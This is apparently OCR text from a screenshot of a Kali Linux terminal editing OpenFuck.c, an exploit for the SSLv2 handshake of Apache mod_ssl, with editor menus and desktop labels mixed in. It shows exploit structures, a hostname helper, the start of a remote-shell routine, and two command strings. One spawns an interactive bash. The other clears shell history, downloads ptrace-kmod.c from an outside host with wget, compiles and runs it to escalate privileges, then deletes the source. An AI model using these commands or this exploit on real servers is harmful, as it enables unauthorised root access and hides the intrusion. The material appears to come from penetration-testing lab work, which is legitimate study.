 root@kali: /home/kali/Downloads
File Actions Edit View Help
GNU nano 6.4 OpenFuck.c *
Trash
/* connection id - returned by the server */
int conn_id_length;
unsigned char conn_id[SSL2_MAX_CONNECTION_ID_LENGTH];
/* server certificate */
X509 *x509;
File System
/* session keys */
unsigned char* read_key;
unsigned char* write_key;
RC4_KEY* rc4_read_key;
RC4_KEY* rc4_write_key;
Home
/* sequence numbers, used for MAC calculation */
int read_seq;
int write_seq;
/* set to 1 when the SSL2 handshake is complete */
int encrypted;
} ssl_conn;
#define COMMAND1 "TERM=xterm; export TERM=xterm; exec bash -i\n"
#define COMMAND2 "unset HISTFILE; cd /tmp; wget http://192.168.5.128:8000/Downloads/ptrace-kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmod.c; ./exploit; \n"
long getip(char *hostname) {
struct hostent *he;
long ipaddr;
if ((ipaddr = inet_addr(hostname)) < 0) {
if ((he = gethostbyname(hostname)) == NULL) {
perror("gethostbyname()");
exit(-1);
}
memcpy(&ipaddr, he->h_addr, he->h_length);
}
return ipaddr;
}
/* mixter's code w/enhancements by core */
int sh(int sockfd) {
char snd[1024], rcv[1024];
fd_set rset;
int maxfd, n;
/* Priming commands */
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back ^◂ Prev Word
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward ^▸ Next Word